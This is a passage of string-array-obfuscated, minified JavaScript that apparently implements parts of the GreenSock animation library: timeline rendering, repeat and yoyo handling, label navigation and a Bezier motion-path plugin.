for(n=this[_x25610[1555]];n&&n[_x25610[1460]]>=t&&!l;)n[_x25610[1471]]||_x25610[1485]===n[_x25610[356]]&&0<n[_x25610[1477]]&&(l=n),n=n[_x25610[1568]];l&&(this[_x25610[1461]]=t=l[_x25610[1460]],this[_x25610[1472]]=t+this[_x25610[1432]]*(this[_x25610[1476]]+this[_x25610[1439]]));}this[_x25610[1472]]=this[_x25610[1461]]=this[_x25610[1477]]=t;}if(this[_x25610[1461]]!==u&&this[_x25610[1517]]||i||a||l){if(this[_x25610[1466]]||(this[_x25610[1466]]=!0),this[_x25610[1487]]||!this[_x25610[1495]]&&this[_x25610[1461]]!==u&&0<t&&(this[_x25610[1487]]=!0),0===u&&this[_x25610[1435]][_x25610[1498]]&&(0===this[_x25610[1461]]&&this[_x25610[1471]]||e||this[_x25610[1499]](_x25610[1498])),u<=(c=this[_x25610[1461]]))for(n=this[_x25610[1517]];n&&(r=n[_x25610[1474]],c===this[_x25610[1461]]&&(!this[_x25610[1495]]||f));)(n[_x25610[1487]]||n[_x25610[1460]]<=c&&!n[_x25610[1495]]&&!n[_x25610[1447]])&&(l===n&&this[_x25610[1174]](),n[_x25610[1481]]?n[_x25610[1442]]((n[_x25610[1441]]?n[_x25610[1475]]():n[_x25610[1476]])-(t-n[_x25610[1460]])*n[_x25610[1528]],e,i):n[_x25610[1442]]((t-n[_x25610[1460]])*n[_x25610[1528]],e,i)),n=r;else for(n=this[_x25610[1555]];n&&(r=n[_x25610[1568]],c===this[_x25610[1461]]&&(!this[_x25610[1495]]||f));){if(n[_x25610[1487]]||n[_x25610[1460]]<=u&&!n[_x25610[1495]]&&!n[_x25610[1447]]){if(l===n){for(l=n[_x25610[1568]];l&&l[_x25610[1561]]()>this[_x25610[1461]];)l[_x25610[1442]](l[_x25610[1481]]?l[_x25610[1475]]()-(t-l[_x25610[1460]])*l[_x25610[1528]]:(t-l[_x25610[1460]])*l[_x25610[1528]],e,i),l=l[_x25610[1568]];l=null,this[_x25610[1174]]();}n[_x25610[1481]]?n[_x25610[1442]]((n[_x25610[1441]]?n[_x25610[1475]]():n[_x25610[1476]])-(t-n[_x25610[1460]])*n[_x25610[1528]],e,i):n[_x25610[1442]]((t-n[_x25610[1460]])*n[_x25610[1528]],e,i);}n=r;}this[_x25610[1500]]&&(e||(w[_x25610[15]]&&b(),this[_x25610[1499]](_x25610[1501]))),o&&(this[_x25610[1447]]||d!==this[_x25610[1460]]&&p===this[_x25610[1528]]||!(0===this[_x25610[1461]]||h>=this[_x25610[1475]]())||(s&&(w[_x25610[15]]&&b(),this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1463]](!1,!1),this[_x25610[1487]]=!1),!e&&this[_x25610[1435]][o]&&this[_x25610[1499]](o)));}},i[_x25610[1567]]=function(){for(var t=this[_x25610[1517]];t;){if(t[_x25610[1495]]||t instanceof p&&t[_x25610[1567]]())return!0;t=t[_x25610[1474]];}return!1;},i[_x25610[1569]]=function(t,e,i,n){n=n||-9999999999;for(var s=[],r=this[_x25610[1517]],o=0;r;)r[_x25610[1460]]<n||(r instanceof d?!1!==e&&(s[o++]=r):(!1!==i&&(s[o++]=r),!1!==t&&(o=(s=s[_x25610[7]](r[_x25610[1569]](!0,e,i)))[_x25610[15]]))),r=r[_x25610[1474]];return s;},i[_x25610[1451]]=function(t,e){var i,n,s=this[_x25610[1447]],r=[],o=0;for(s&&this[_x25610[1463]](!0,!0),n=(i=d[_x25610[1451]](t))[_x25610[15]];-1<--n;)(i[n][_x25610[1560]]===this||e&&this[_x25610[1570]](i[n]))&&(r[o++]=i[n]);return s&&this[_x25610[1463]](!1,!0),r;},i[_x25610[1562]]=function(){return this[_x25610[1571]];},i[_x25610[1570]]=function(t){for(var e=t[_x25610[1560]];e;){if(e===this)return!0;e=e[_x25610[1560]];}return!1;},i[_x25610[1572]]=function(t,e,i){i=i||0;for(var n,s=this[_x25610[1517]],r=this[_x25610[1532]];s;)s[_x25610[1460]]>=i&&(s[_x25610[1460]]+=t),s=s[_x25610[1474]];if(e)for(n in r)r[n]>=i&&(r[n]+=t);return this[_x25610[1456]](!0);},i[_x25610[1573]]=function(t,e){if(!t&&!e)return this[_x25610[1463]](!1,!1);for(var i=e?this[_x25610[1451]](e):this[_x25610[1569]](!0,!0,!1),n=i[_x25610[15]],s=!1;-1<--n;)i[n][_x25610[1573]](t,e)&&(s=!0);return s;},i[_x25610[1378]]=function(t){var e=this[_x25610[1569]](!1,!0,!0),i=e[_x25610[15]];for(this[_x25610[1461]]=this[_x25610[1472]]=0;-1<--i;)e[i][_x25610[1463]](!1,!1);return!1!==t&&(this[_x25610[1532]]={}),this[_x25610[1456]](!0);},i[_x25610[1454]]=function(){for(var t=this[_x25610[1517]];t;)t[_x25610[1454]](),t=t[_x25610[1474]];return h[_x25610[21]][_x25610[1454]][_x25610[23]](this);},i[_x25610[1463]]=function(t,e){if(t===this[_x25610[1447]])for(var i=this[_x25610[1517]];i;)i[_x25610[1463]](t,!0),i=i[_x25610[1474]];return u[_x25610[21]][_x25610[1463]][_x25610[23]](this,t,e);},i[_x25610[1522]]=function(t,e,i){this[_x25610[1542]]=!0;var n=h[_x25610[21]][_x25610[1522]][_x25610[31]](this,arguments);return this[_x25610[1542]]=!1,n;},i[_x25610[650]]=function(t){return arguments[_x25610[15]]?(0!==this[_x25610[650]]()&&0!==t&&this[_x25610[1574]](this[_x25610[1471]]/t),this):(this[_x25610[1441]]&&this[_x25610[1475]](),this[_x25610[1471]]);},i[_x25610[1475]]=function(t){if(arguments[_x25610[15]])return t&&this[_x25610[1475]]()?this[_x25610[1574]](this[_x25610[1476]]/t):this;if(this[_x25610[1441]]){for(var e,i,n=0,s=this[_x25610[1555]],r=999999999999;s;)e=s[_x25610[1568]],s[_x25610[1441]]&&s[_x25610[1475]](),s[_x25610[1460]]>r&&this[_x25610[1534]]&&!s[_x25610[1495]]?this[_x25610[290]](s,s[_x25610[1460]]-s[_x25610[1465]]):r=s[_x25610[1460]],s[_x25610[1460]]<0&&!s[_x25610[1495]]&&(n-=s[_x25610[1460]],this[_x25610[1462]][_x25610[1533]]&&(this[_x25610[1460]]+=s[_x25610[1460]]/this[_x25610[1528]]),this[_x25610[1572]](-s[_x25610[1460]],!1,-9999999999),r=0),n<(i=s[_x25610[1460]]+s[_x25610[1476]]/s[_x25610[1528]])&&(n=i),s=e;this[_x25610[1471]]=this[_x25610[1476]]=n,this[_x25610[1441]]=!1;}return this[_x25610[1476]];},i[_x25610[1177]]=function(t){if(!t)for(var e=this[_x25610[1517]],i=this[_x25610[1461]];e;)e[_x25610[1460]]===i&&_x25610[1485]===e[_x25610[356]]&&(e[_x25610[1477]]=0),e=e[_x25610[1474]];return h[_x25610[21]][_x25610[1177]][_x25610[31]](this,arguments);},i[_x25610[1575]]=function(){for(var t=this[_x25610[1462]];t[_x25610[1462]];)t=t[_x25610[1462]];return t===h[_x25610[1520]];},i[_x25610[1551]]=function(t){return t&&(this[_x25610[1495]]||this[_x25610[1437]]&&0<this[_x25610[916]]()&&this[_x25610[1530]]()<1)?this[_x25610[1472]]%(this[_x25610[1471]]+this[_x25610[1439]]):this[_x25610[1495]]?this[_x25610[1472]]:(this[_x25610[1462]][_x25610[1551]](t)-this[_x25610[1460]])*this[_x25610[1528]];},p;},!0),_gsScope[_x25610[1427]](_x25610[1576],[_x25610[1531],_x25610[1431],_x25610[1577]],function(e,a,t){function i(t){e[_x25610[23]](this,t),this[_x25610[1437]]=this[_x25610[1435]][_x25610[1438]]||0,this[_x25610[1439]]=this[_x25610[1435]][_x25610[1440]]||0,this[_x25610[1432]]=0,this[_x25610[1433]]=!0===this[_x25610[1435]][_x25610[1434]],this[_x25610[1441]]=!0;}var k=1e-10,n=a[_x25610[1443]],A=n[_x25610[1493]],E=n[_x25610[1539]],l=_gsScope[_x25610[1427]][_x25610[1540]],c=new t(null,null,1,0),s=i[_x25610[21]]=new e();return s[_x25610[25]]=i,s[_x25610[1448]]()[_x25610[1447]]=!1,i[_x25610[1445]]=_x25610[1446],s[_x25610[1454]]=function(){return this[_x25610[1433]]=!0===this[_x25610[1435]][_x25610[1434]],this[_x25610[1437]]=this[_x25610[1435]][_x25610[1438]]||0,this[_x25610[1439]]=this[_x25610[1435]][_x25610[1440]]||0,this[_x25610[1456]](!0),e[_x25610[21]][_x25610[1454]][_x25610[23]](this);},s[_x25610[1578]]=function(t,e,i,n){return this[_x25610[290]](a[_x25610[1515]](0,t,i,n),e);},s[_x25610[1579]]=function(t,e){if(t)if(null==e)this[_x25610[1573]](null,t);else for(var i=this[_x25610[1451]](t,!1),n=i[_x25610[15]],s=this[_x25610[1544]](e);-1<--n;)i[n][_x25610[1460]]===s&&i[n][_x25610[1463]](!1,!1);return this;},s[_x25610[1580]]=function(t){return this[_x25610[1579]](e[_x25610[1443]][_x25610[1541]],t);},s[_x25610[1581]]=function(t,e){e=e||{};var i,n,s,r={ease:c,useFrames:this[_x25610[1575]](),immediateRender:!1},o=e[_x25610[1438]]&&l[_x25610[1428]]||a;for(n in e)r[n]=e[n];return r[_x25610[916]]=this[_x25610[1544]](t),i=Math[_x25610[970]](Number(r[_x25610[916]])-this[_x25610[1461]])/this[_x25610[1528]]||0.001,s=new o(this,i,r),r[_x25610[1498]]=function(){s[_x25610[478]][_x25610[1177]](!0),s[_x25610[1435]][_x25610[916]]!==s[_x25610[478]][_x25610[916]]()&&i===s[_x25610[650]]()&&s[_x25610[650]](Math[_x25610[970]](s[_x25610[1435]][_x25610[916]]-s[_x25610[478]][_x25610[916]]())/s[_x25610[478]][_x25610[1528]]),e[_x25610[1498]]&&e[_x25610[1498]][_x25610[31]](e[_x25610[1582]]||e[_x25610[1510]]||s,e[_x25610[1583]]||[]);},s;},s[_x25610[1584]]=function(t,e,i){i=i||{},t=this[_x25610[1544]](t),i[_x25610[1506]]={onComplete:this[_x25610[1563]],onCompleteParams:[t],callbackScope:this},i[_x25610[1459]]=!1!==i[_x25610[1459]];var n=this[_x25610[1581]](e,i);return n[_x25610[650]](Math[_x25610[970]](n[_x25610[1435]][_x25610[916]]-t)/this[_x25610[1528]]||0.001);},s[_x25610[1442]]=function(t,e,i){this[_x25610[1447]]&&this[_x25610[1463]](!0,!1);var n,s,r,o,a,l,c,h,u=this[_x25610[1441]]?this[_x25610[1475]]():this[_x25610[1476]],d=this[_x25610[1471]],p=this[_x25610[1461]],f=this[_x25610[1472]],g=this[_x25610[1460]],m=this[_x25610[1528]],v=this[_x25610[1477]],y=this[_x25610[1495]],_=this[_x25610[1432]];if(u-1e-7<=t&&0<=t)this[_x25610[1585]]||(this[_x25610[1472]]=u,this[_x25610[1432]]=this[_x25610[1437]]),this[_x25610[1481]]||this[_x25610[1567]]()||(s=!0,o=_x25610[1482],a=!!this[_x25610[1462]][_x25610[1483]],0===this[_x25610[1471]]&&(t<=0&&-1e-7<=t||v<0||v===k)&&v!==t&&this[_x25610[1517]]&&(a=!0,k<v&&(o=_x25610[1486]))),this[_x25610[1477]]=this[_x25610[1471]]||!e||t||this[_x25610[1477]]===t?t:k,this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?this[_x25610[1461]]=t=0:t=(this[_x25610[1461]]=d)+0.0001;else if(t<1e-7)if(this[_x25610[1585]]||(this[_x25610[1472]]=this[_x25610[1432]]=0),((this[_x25610[1461]]=0)!==p||0===d&&v!==k&&(0<v||t<0&&0<=v)&&!this[_x25610[1585]])&&(o=_x25610[1486],s=this[_x25610[1481]]),t<0)this[_x25610[1487]]=!1,this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1481]]?(a=s=!0,o=_x25610[1486]):0<=v&&this[_x25610[1517]]&&(a=!0),this[_x25610[1477]]=t;else{if(this[_x25610[1477]]=d||!e||t||this[_x25610[1477]]===t?t:k,0===t&&s)for(n=this[_x25610[1517]];n&&0===n[_x25610[1460]];)n[_x25610[1471]]||(s=!1),n=n[_x25610[1474]];t=0,this[_x25610[1466]]||(a=!0);}else if(0===d&&v<0&&(a=!0),this[_x25610[1461]]=this[_x25610[1477]]=t,this[_x25610[1585]]||(this[_x25610[1472]]=t,0!==this[_x25610[1437]]&&(l=d+this[_x25610[1439]],this[_x25610[1432]]=this[_x25610[1472]]/l>>0,0!==this[_x25610[1432]]&&this[_x25610[1432]]===this[_x25610[1472]]/l&&f<=t&&this[_x25610[1432]]--,this[_x25610[1461]]=this[_x25610[1472]]-this[_x25610[1432]]*l,this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])&&(this[_x25610[1461]]=d-this[_x25610[1461]]),this[_x25610[1461]]>d?t=(this[_x25610[1461]]=d)+0.0001:this[_x25610[1461]]<0?this[_x25610[1461]]=t=0:t=this[_x25610[1461]])),this[_x25610[1543]]&&!this[_x25610[1542]]&&!e){if(p<=(t=this[_x25610[1461]])||this[_x25610[1437]]&&_!==this[_x25610[1432]])for(n=this[_x25610[1517]];n&&n[_x25610[1460]]<=t&&!c;)n[_x25610[1471]]||_x25610[1485]!==n[_x25610[356]]||n[_x25610[1458]]||0===n[_x25610[1460]]&&0===this[_x25610[1477]]||(c=n),n=n[_x25610[1474]];else for(n=this[_x25610[1555]];n&&n[_x25610[1460]]>=t&&!c;)n[_x25610[1471]]||_x25610[1485]===n[_x25610[356]]&&0<n[_x25610[1477]]&&(c=n),n=n[_x25610[1568]];c&&c[_x25610[1460]]<d&&(this[_x25610[1461]]=t=c[_x25610[1460]],this[_x25610[1472]]=t+this[_x25610[1432]]*(this[_x25610[1476]]+this[_x25610[1439]]));}if(this[_x25610[1432]]!==_&&!this[_x25610[1585]]){var w=this[_x25610[1433]]&&0!=(1&_),b=w===(this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])),x=this[_x25610[1472]],T=this[_x25610[1432]],C=this[_x25610[1477]],S=this[_x25610[1461]];if(this[_x25610[1472]]=_*d,this[_x25610[1432]]<_?w=!w:this[_x25610[1472]]+=d,this[_x25610[1461]]=p,this[_x25610[1477]]=0===d?v-0.0001:v,this[_x25610[1432]]=_,this[_x25610[1585]]=!0,p=w?0:d,this[_x25610[1442]](p,e,0===d),e||this[_x25610[1447]]||this[_x25610[1435]][_x25610[1502]]&&(this[_x25610[1432]]=T,this[_x25610[1585]]=!1,this[_x25610[1499]](_x25610[1502])),p!==this[_x25610[1461]])return;if(b&&(this[_x25610[1432]]=_,this[_x25610[1585]]=!0,p=w?d+0.0001:-0.0001,this[_x25610[1442]](p,!0,!1)),this[_x25610[1585]]=!1,this[_x25610[1495]]&&!y)return;this[_x25610[1461]]=S,this[_x25610[1472]]=x,this[_x25610[1432]]=T,this[_x25610[1477]]=C;}if(this[_x25610[1461]]!==p&&this[_x25610[1517]]||i||a||c){if(this[_x25610[1466]]||(this[_x25610[1466]]=!0),this[_x25610[1487]]||!this[_x25610[1495]]&&this[_x25610[1472]]!==f&&0<t&&(this[_x25610[1487]]=!0),0===f&&this[_x25610[1435]][_x25610[1498]]&&(0===this[_x25610[1472]]&&this[_x25610[1476]]||e||this[_x25610[1499]](_x25610[1498])),p<=(h=this[_x25610[1461]]))for(n=this[_x25610[1517]];n&&(r=n[_x25610[1474]],h===this[_x25610[1461]]&&(!this[_x25610[1495]]||y));)(n[_x25610[1487]]||n[_x25610[1460]]<=this[_x25610[1461]]&&!n[_x25610[1495]]&&!n[_x25610[1447]])&&(c===n&&this[_x25610[1174]](),n[_x25610[1481]]?n[_x25610[1442]]((n[_x25610[1441]]?n[_x25610[1475]]():n[_x25610[1476]])-(t-n[_x25610[1460]])*n[_x25610[1528]],e,i):n[_x25610[1442]]((t-n[_x25610[1460]])*n[_x25610[1528]],e,i)),n=r;else for(n=this[_x25610[1555]];n&&(r=n[_x25610[1568]],h===this[_x25610[1461]]&&(!this[_x25610[1495]]||y));){if(n[_x25610[1487]]||n[_x25610[1460]]<=p&&!n[_x25610[1495]]&&!n[_x25610[1447]]){if(c===n){for(c=n[_x25610[1568]];c&&c[_x25610[1561]]()>this[_x25610[1461]];)c[_x25610[1442]](c[_x25610[1481]]?c[_x25610[1475]]()-(t-c[_x25610[1460]])*c[_x25610[1528]]:(t-c[_x25610[1460]])*c[_x25610[1528]],e,i),c=c[_x25610[1568]];c=null,this[_x25610[1174]]();}n[_x25610[1481]]?n[_x25610[1442]]((n[_x25610[1441]]?n[_x25610[1475]]():n[_x25610[1476]])-(t-n[_x25610[1460]])*n[_x25610[1528]],e,i):n[_x25610[1442]]((t-n[_x25610[1460]])*n[_x25610[1528]],e,i);}n=r;}this[_x25610[1500]]&&(e||(A[_x25610[15]]&&E(),this[_x25610[1499]](_x25610[1501]))),o&&(this[_x25610[1585]]||this[_x25610[1447]]||g!==this[_x25610[1460]]&&m===this[_x25610[1528]]||!(0===this[_x25610[1461]]||u>=this[_x25610[1475]]())||(s&&(A[_x25610[15]]&&E(),this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1463]](!1,!1),this[_x25610[1487]]=!1),!e&&this[_x25610[1435]][o]&&this[_x25610[1499]](o)));}else f!==this[_x25610[1472]]&&this[_x25610[1500]]&&(e||this[_x25610[1499]](_x25610[1501]));},s[_x25610[1586]]=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);for(var n,s=[],r=this[_x25610[1569]](t,e,i),o=0,a=r[_x25610[15]],l=0;l<a;l++)(n=r[l])[_x25610[1587]]()&&(s[o++]=n);return s;},s[_x25610[1588]]=function(t){t||0!==t&&(t=this[_x25610[1461]]);for(var e=this[_x25610[1589]](),i=e[_x25610[15]],n=0;n<i;n++)if(e[n][_x25610[916]]>t)return e[n][_x25610[182]];return null;},s[_x25610[1590]]=function(t){null==t&&(t=this[_x25610[1461]]);for(var e=this[_x25610[1589]](),i=e[_x25610[15]];-1<--i;)if(e[i][_x25610[916]]<t)return e[i][_x25610[182]];return null;},s[_x25610[1589]]=function(){var t,e=[],i=0;for(t in this[_x25610[1532]])e[i++]={time:this[_x25610[1532]][t],name:t};return e[_x25610[33]](function(t,e){return t[_x25610[916]]-e[_x25610[916]];}),e;},s[_x25610[1454]]=function(){return this[_x25610[1585]]=!1,e[_x25610[21]][_x25610[1454]][_x25610[23]](this);},s[_x25610[320]]=function(t,e){return arguments[_x25610[15]]?this[_x25610[1522]](this[_x25610[650]]()*(this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?1-t:t)+this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]]),e):this[_x25610[1461]]/this[_x25610[650]]()||0;},s[_x25610[1530]]=function(t,e){return arguments[_x25610[15]]?this[_x25610[1522]](this[_x25610[1475]]()*t,e):this[_x25610[1472]]/this[_x25610[1475]]()||0;},s[_x25610[1475]]=function(t){return arguments[_x25610[15]]?-1!==this[_x25610[1437]]&&t?this[_x25610[1574]](this[_x25610[1475]]()/t):this:(this[_x25610[1441]]&&(e[_x25610[21]][_x25610[1475]][_x25610[23]](this),this[_x25610[1476]]=-1===this[_x25610[1437]]?999999999999:this[_x25610[1471]]*(this[_x25610[1437]]+1)+this[_x25610[1439]]*this[_x25610[1437]]),this[_x25610[1476]]);},s[_x25610[916]]=function(t,e){return arguments[_x25610[15]]?(this[_x25610[1441]]&&this[_x25610[1475]](),t>this[_x25610[1471]]&&(t=this[_x25610[1471]]),this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?t=this[_x25610[1471]]-t+this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]]):0!==this[_x25610[1437]]&&(t+=this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]])),this[_x25610[1522]](t,e)):this[_x25610[1461]];},s[_x25610[1438]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1437]]=t,this[_x25610[1456]](!0)):this[_x25610[1437]];},s[_x25610[1440]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1439]]=t,this[_x25610[1456]](!0)):this[_x25610[1439]];},s[_x25610[1434]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1433]]=t,this):this[_x25610[1433]];},s[_x25610[1591]]=function(t){return arguments[_x25610[15]]?this[_x25610[1563]](t,!0):this[_x25610[1590]](this[_x25610[1461]]+1e-8);},i;},!0),T=180/Math[_x25610[654]],b=[],x=[],C=[],v={},i=_gsScope[_x25610[1427]][_x25610[1540]],m=_gsScope[_x25610[1427]][_x25610[1592]]({propName:_x25610[1593],priority:-1,version:_x25610[1594],API:2,global:!0,init:function(t,e,i){this[_x25610[1595]]=t,e instanceof Array&&(e={values:e}),this[_x25610[1596]]={},this[_x25610[1597]]={},this[_x25610[1598]]=[],this[_x25610[1599]]=null==e[_x25610[1600]]?6:parseInt(e[_x25610[1600]],10);var n,s,r,o,a,l,c=e[_x25610[1601]]||[],h={},u=c[0],d=e[_x25610[1602]]||i[_x25610[1435]][_x25610[1603]];for(n in(this[_x25610[1604]]=d?d instanceof Array?d:[[_x25610[956],_x25610[954],_x25610[1605],!0!==d&&Number(d)||0]]:null,u))this[_x25610[1598]][_x25610[8]](n);for(r=this[_x25610[1598]][_x25610[15]];-1<--r;)n=this[_x25610[1598]][r],this[_x25610[1606]][_x25610[8]](n),s=this[_x25610[1596]][n]=_x25610[17]==typeof t[n],h[n]=s?t[n[_x25610[9]](_x25610[636])||_x25610[17]!=typeof t[_x25610[289]+n[_x25610[1016]](3)]?n:_x25610[289]+n[_x25610[1016]](3)]():parseFloat(t[n]),a||h[n]!==c[0][n]&&(a=h);if(this[_x25610[1607]]=_x25610[1608]!==e[_x25610[16]]&&_x25610[1609]!==e[_x25610[16]]&&_x25610[1610]!==e[_x25610[16]]?p(c,isNaN(e[_x25610[1611]])?1:e[_x25610[1611]],!1,_x25610[1612]===e[_x25610[16]],e[_x25610[1613]],a):function(t,e,i){var n,s,r,o,a,l,c,h,u,d,p,f={},g=_x25610[1608]===(e=e||_x25610[1610])?3:2,m=_x25610[1610]===e,v=[];if(m&&i&&(t=[i][_x25610[7]](t)),null==t||t[_x25610[15]]<1+g)throw _x25610[1614];for(u in t[0])v[_x25610[8]](u);for(l=v[_x25610[15]];-1<--l;){for(f[u=v[l]]=a=[],d=0,h=t[_x25610[15]],c=0;c<h;c++)n=null==i?t[c][u]:_x25610[53]==typeof(p=t[c][u])&&_x25610[88]===p[_x25610[283]](1)?i[u]+Number(p[_x25610[283]](0)+p[_x25610[1016]](2)):Number(p),m&&1<c&&c<h-1&&(a[d++]=(n+a[d-2])/2),a[d++]=n;for(h=d-g+1,c=d=0;c<h;c+=g)n=a[c],s=a[c+1],r=a[c+2],o=2==g?0:a[c+3],a[d++]=p=3==g?new y(n,s,r,o):new y(n,(2*s+n)/3,(2*s+r)/3,r);a[_x25610[15]]=d;}return f;}(c,e[_x25610[16]],h),this[_x25610[1615]]=this[_x25610[1607]][n][_x25610[15]],this[_x25610[1599]]&&(l=function(t,e){var i,n,s,r,o=[],a=[],l=0,c=0,h=(e=e>>0||6)-1,u=[],d=[];for(i in t)!function(t,e,i){for(var n,s,r,o,a,l,c,h,u,d,p,f=1/ i,g=t[_x25610[15]];-1<--g;)for(r=(d=t[g])[_x25610[522]],o=d[_x25610[945]]-r,a=d[_x25610[944]]-r,l=d[_x25610[967]]-r,s=0,h=1;h<=i;h++)n=s-(s=((c=f*h)*c*o+3*(u=1-c)*(c*a+u*l))*c),e[p=g*i+h-1]=(e[p]||0)+n*n;}(t[i],o,e);for(s=o[_x25610[15]],n=0;n<s;n++)l+=Math[_x25610[1426]](o[n]),d[r=n%e]=l,r==h&&(c+=l,u[r=n/e>>0]=d,a[r]=c,l=0,d=[]);return{length:c,lengths:a,segments:u};}(this[_x25610[1607]],this[_x25610[1599]]),this[_x25610[1616]]=l[_x25610[15]],this[_x25610[1617]]=l[_x25610[1618]],this[_x25610[1619]]=l[_x25610[1620]],this[_x25610[1621]]=this[_x25610[1622]]=this[_x25610[1623]]=this[_x25610[1624]]=0,this[_x25610[1625]]=this[_x25610[1617]][0],this[_x25610[1626]]=this[_x25610[1619]][0],this[_x25610[1627]]=this[_x25610[1626]][0],this[_x25610[1628]]=1/this[_x25610[1626]][_x25610[15]]),d=this[_x25610[1604]])for(this[_x25610[1629]]=[],d[0]instanceof Array||(this[_x25610[1604]]=d=[d]),r=d[_x25610[15]];-1<--r;){for(o=0;o<3;o++)n=d[r][o],this[_x25610[1596]][n]=_x25610[17]==typeof t[n]&&t[n[_x25610[9]](_x25610[636])||_x25610[17]!=typeof t[_x25610[289]+n[_x25610[1016]](3)]?n:_x25610[289]+n[_x25610[1016]](3)];n=d[r][2],this[_x25610[1629]][r]=(this[_x25610[1596]][n]?this[_x25610[1596]][n][_x25610[23]](this[_x25610[1595]]):this[_x25610[1595]][n])||0,this[_x25610[1606]][_x25610[8]](n);}return this[_x25610[1630]]=i[_x25610[1435]][_x25610[1504]]?1:0,!0;},set:function(t){var e,i,n,s,r,o,a,l,c,h=this[_x25610[1615]],u=this[_x25610[1596]],d=this[_x25610[1595]],p=t!==this[_x25610[1630]];if(this[_x25610[1599]]){if(l=this[_x25610[1617]],c=this[_x25610[1626]],t*=this[_x25610[1616]],x=this[_x25610[1622]],t>this[_x25610[1625]]&&x<h-1){for(a=h-1;x<a&&(this[_x25610[1625]]=l[++x])<=t;);this[_x25610[1621]]=l[x-1],this[_x25610[1622]]=x,this[_x25610[1626]]=c=this[_x25610[1619]][x],this[_x25610[1627]]=c[this[_x25610[1623]]=this[_x25610[1624]]=0];}else if(t<this[_x25610[1621]]&&0<x){for(;0<x&&(this[_x25610[1621]]=l[--x])>=t;);0===x&&t<this[_x25610[1621]]?this[_x25610[1621]]=0:x++,this[_x25610[1625]]=l[x],this[_x25610[1622]]=x,this[_x25610[1626]]=c=this[_x25610[1619]][x],this[_x25610[1623]]=c[(this[_x25610[1624]]=c[_x25610[15]]-1)-1]||0,this[_x25610[1627]]=c[this[_x25610[1624]]];}if(e=x,t-=this[_x25610[1621]],x=this[_x25610[1624]],t>this[_x25610[1627]]&&x<c[_x25610[15]]-1){for(a=c[_x25610[15]]-1;x<a&&(this[_x25610[1627]]=c[++x])<=t;);this[_x25610[1623]]=c[x-1],this[_x25610[1624]]=x;}else if(t<this[_x25610[1623]]&&0<x){for(;0<x&&(this[_x25610[1623]]=c[--x])>=t;);0===x&&t<this[_x25610[1623]]?this[_x25610[1623]]=0:x++,this[_x25610[1627]]=c[x],this[_x25610[1624]]=x;}r=(x+(t-this[_x25610[1623]])/(this[_x25610[1627]]-this[_x25610[1623]]))*this[_x25610[1628]]||0;}else r=(t-(e=t<0?0:1<=t?h-1:h*t>>0)*(1/h))*h;for(i=1-r,x=this[_x25610[1598]][_x25610[15]];-1<--x;)n=this[_x25610[1598]][x],o=(r*r*(s=this[_x25610[1607]][n][e])[_x25610[1422]]+3*i*(r*s[_x25610[1423]]+i*s[_x25610[1424]]))*r+s[_x25610[522]],this[_x25610[1597]][n]&&(o=this[_x25610[1597]][n](o,d)),u[n]?d[n](o):d[n]=o;if(this[_x25610[1604]])for(var f,g,m,v,y,_,w,b=this[_x25610[1604]],x=b[_x25610[15]];-1<--x;)n=b[x][2],_=b[x][3]||0,w=!0===b[x][4]?1:T,s=this[_x25610[1607]][b[x][0]],f=this[_x25610[1607]][b[x][1]],s&&f&&(s=s[e],f=f[e],g=s[_x25610[522]]+(s[_x25610[967]]-s[_x25610[522]])*r,g+=((v=s[_x25610[967]]+(s[_x25610[944]]-s[_x25610[967]])*r)-g)*r,v+=(s[_x25610[944]]+(s[_x25610[945]]-s[_x25610[944]])*r-v)*r,m=f[_x25610[522]]+(f[_x25610[967]]-f[_x25610[522]])*r,m+=((y=f[_x25610[967]]+(f[_x25610[944]]-f[_x25610[967]])*r)-m)*r,y+=(f[_x25610[944]]+(f[_x25610[945]]-f[_x25610[944]])*r-y)*r,o=p?Math[_x25610[1631]](y-m,v-g)*w+_:this[_x25610[1629]][x],this[_x25610[1597]][n]&&(o=this[_x25610[1597]][n](o,d)),u[n]?d[n](o):d[n]=o);}}),n=m[_x25610[21]],m[_x25610[1632]]=p,m[_x25610[1633]]=S,m[_x25610[1634]]=!0,m[_x25610[1635]]=function(t,e,i){return new y(t,(2*e+t)/3,(2*e+i)/3,i);},m[_x25610[1636]]=function(){var t,p,f,g,e=i[_x25610[1637]];e&&(t=e[_x25610[1443]],p=t[_x25610[1638]],f=t[_x25610[1639]],g=t[_x25610[1640]],t[_x25610[1641]](_x25610[1593],{parser:function(t,e,i,n,s,r){e instanceof Array&&(e={values:e}),r=new m();var o,a,l,c=e[_x25610[1601]],h=c[_x25610[15]]-1,u=[],d={};if(h<0)return s;for(o=0;o<=h;o++)l=p(t,c[o],n,s,r,h!==o),u[o]=l[_x25610[397]];for(a in e)d[a]=e[a];return d[_x25610[1601]]=u,(s=new g(t,_x25610[1593],0,0,l[_x25610[1642]],2))[_x25610[356]]=l,s[_x25610[1592]]=r,s[_x25610[1643]]=f,0===d[_x25610[1602]]&&(d[_x25610[1602]]=!0),!d[_x25610[1602]]||d[_x25610[1602]]instanceof Array||(o=!0===d[_x25610[1602]]?0:Number(d[_x25610[1602]]),d[_x25610[1602]]=null!=l[_x25610[397]][_x25610[338]]?[[_x25610[338],_x25610[146],_x25610[1605],o,!1]]:null!=l[_x25610[397]][_x25610[956]]&&[[_x25610[956],_x25610[954],_x25610[1605],o,!1]]),d[_x25610[1602]]&&(n[_x25610[1644]]||n[_x25610[1645]](!1),l[_x25610[1602]]=n[_x25610[1595]][_x25610[1646]],l[_x25610[666]][_x25610[1605]]=l[_x25610[1602]][_x25610[1605]]||0,n[_x25610[1606]][_x25610[8]](_x25610[1605])),r[_x25610[1647]](l[_x25610[666]],d,n[_x25610[1648]]),s;}}));},n[_x25610[1597]]=function(t){for(var 